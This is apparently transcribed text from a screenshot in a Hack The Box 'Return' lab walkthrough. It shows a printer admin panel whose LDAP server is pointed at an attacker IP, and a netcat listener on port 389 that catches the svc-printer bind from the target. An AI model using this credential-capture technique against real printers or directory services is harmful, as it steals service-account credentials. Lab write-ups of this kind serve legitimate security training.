 HTB Printer Admin Panel
Not secure return.local/settings.php
Home Settings Fax Troubleshooting
Settings
Server Address 10.10.14.131
Server Port 389
Username svc-printer
Password *******
Update
tmux
0 0 sudo 1 zsh 2 listener* 3 [tmux] 4 zsh-
kali in ~ 3GiB/7GiB | 0B/1GiB with /usr/bin/zsh
08:52:20 zsh ❯ sudo nc -lvnp 389
listening on [any] 389 ...
connect to [10.10.14.131] from (UNKNOWN) [10.129.95.241] 49322
0*`%return\svc-printer